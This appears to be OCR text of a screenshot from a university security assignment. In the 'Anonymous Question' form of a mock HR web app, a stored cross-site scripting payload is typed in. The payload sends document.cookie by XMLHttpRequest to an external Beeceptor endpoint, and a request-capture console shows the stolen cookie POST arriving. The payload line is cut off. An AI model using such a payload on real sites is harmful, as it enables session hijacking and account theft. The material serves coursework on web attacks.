 不安全 | assignment-code-warriors.unimelb.life/question.php
无痕模式
更新
Gmail YouTube 地图 Home - My Unim... tga_project / wzry... 开悟 51 51CTO内容中心-为... Slack_Tencent »
HRHUB
Anonymous Question
Search...
5
Dashboard
User Profile
Find User
API Documentation
? Anonymous Question
Anonymous Question
Ask an anonymous question to the HR team
Question
<script> var x = new XMLHttpRequest(); x.open("POST", "https://ass2ws.free.beeceptor.com/cookie?"+document.c
SUBMIT QUESTION
beeceptor.com/console/ass2ws
E
更新
应用 Online Account -...
Beeceptor
Features FAQ Pricing Sign in
#ass2ws
Rules enabled
https://ass2ws.free.beeceptor.com → {nowhere}
Mocking Rules (0) Proxy Setup
POST /cookie? 200 0.0s a few seconds ago Create Mock
For example, run the following command in shell/terminal to get started.
curl -v -X GET 'https://ass2ws.free.beeceptor.com/my/api/path' -H 'some-header: some-value'
(or click here to simulate in web-browser)
[Note: This endpoint is public and anyone having access to this page can view requests.
Consider upgrading to have a private endpoint.]